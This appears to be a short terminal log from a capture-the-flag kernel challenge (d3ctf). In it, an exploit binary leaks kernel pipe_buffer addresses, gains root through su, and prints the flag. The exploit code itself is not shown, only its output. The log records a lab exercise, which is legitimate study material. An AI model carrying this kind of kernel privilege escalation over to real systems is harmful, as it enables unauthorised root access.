 Boot took 5.02 seconds
/bin/sh: can't access tty; job control turned off
~ $ ./exploit
[*] Status has been saved.
[+] pipe_buffer->page = fffffbfd00666200
[+] pipe_buffer->ops = ffffffffaea12660
~ $ su root
sh: can't access tty; job control turned off
/ # id
uid=0 gid=0(root) groups=0(root)
/ # cat flag
d3ctf{0123456789abcdef}
/ #